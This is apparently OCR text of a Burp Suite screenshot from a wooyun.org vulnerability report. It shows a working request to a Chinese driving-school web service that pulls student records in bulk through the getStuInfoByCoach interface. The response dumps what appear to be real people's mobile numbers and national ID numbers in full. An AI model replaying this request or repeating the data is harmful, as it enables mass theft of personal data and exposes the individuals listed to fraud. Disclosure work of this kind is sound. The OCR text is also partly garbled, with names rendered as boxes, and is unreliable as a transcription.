 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host fj.jppt.com.cn
< > port 80 use SSL
request
raw params headers hex
Origin: http://fj.jppt.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://fj.jppt.com.cn/jxglptwebservice/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3F7A38E87FEB4E29F4B525051A059D9E
serverUrl=http%3A%2F%2Ffj.jppt.com.cn%2Fjxglptwebservice%2Fservices%2FCommonService%3Fwsdl&interfaceName=getStuInfoByCoach&params=lljlbh%3Dnull%3BpageSize%3D10000%3BcurrentPage%3D65%0A%09%09%09
&hiddenJson=&hiddenReturnJson=
+ < > 0 matches
response
raw headers hex
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-UA-Compatible: IE=EmulateIE8
Content-Length: 141035
中
getStuInfoByCoachResponse{return={"body":[{"XB":"□","CX":"C1","OUT_ID":"65020000000735","CARNO":"","ROWNUM_":"640001","SI_STATE":"","LXDZ":"","LXDH":"13600940046","SFZMHM":"430521197910297538",
"HEADIMG":"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000734","CARNO":"","ROWNUM_":"640002","SI_STATE":"5","LXDZ":"","LXDH":"15959358272","SFZMHM":"341226198603230842","H
EADIMG":"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000733","CARNO":"","ROWNUM_":"640003","SI_STATE":"5","LXDZ":"","LXDH":"13959234689","SFZMHM":"350628198311222029","HEA
DIMG":"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C2","OUT_ID":"65020000000732","CARNO":"","ROWNUM_":"640004","SI_STATE":"5","LXDZ":"","LXDH":"13950190393","SFZMHM":"350524196904030022","HEADI
MG":"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000731","CARNO":"","ROWNUM_":"640005","SI_STATE":"5","LXDZ":"","LXDH":"15959441205","SFZMHM":"350505199010077010","HEADIMG
":"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000730","CARNO":"","ROWNUM_":"640006","SI_STATE":"5","LXDZ":"","LXDH":"18959276569","SFZMHM":"350628197811302522","HEADIMG":
"","DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000729","CARNO":"","ROWNUM_":"640007","SI_STATE":"5","LXDZ":"","LXDH":"18650802209","SFZMHM":"130621198002084528","HEADIMG":""
,"DQBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000728","CARNO":"","ROWNUM_":"640008","SI_STATE":"5","LXDZ":"","LXDH":"15980813272","SFZMHM":"350724198908231550","HEADIMG":"","D
QBH":"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000727","CARNO":"","ROWNUM_":"640009","SI_STATE":"5","LXDZ":"","LXDH":"18050026139","SFZMHM":"34252319740427001X","HEADIMG":"","DQB
H":"3502","XM":"□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000725","CARNO":"","ROWNUM_":"640010","SI_STATE":"5","LXDZ":"","LXDH":"13559481836","SFZMHM":"350125198707303339","HEADIMG":"","DQBH":
"3502","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000724","CARNO":"","ROWNUM_":"640011","SI_STATE":"5","LXDZ":"","LXDH":"18250706762","SFZMHM":"350628197802132015","HEADIMG":"","DQBH":"35
02","XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000723","CARNO":"","ROWNUM_":"640012","SI_STATE":"5","LXDZ":"","LXDH":"15160071081","SFZMHM":"35042519851120073X","HEADIMG":"","DQBH":"3502"
,"XM":"□□□"},{"XB":"□","CX":"C1","OUT_ID":"65020000000722","CARNO":"","ROWNUM_":"640013","SI_STATE":"5","LXDZ":"","LXDH":"15394460668","SFZMHM":"412828196703065632","HEADIMG":"","DQBH":"3502","
+ < > 0 matches
done
www.wooyun.org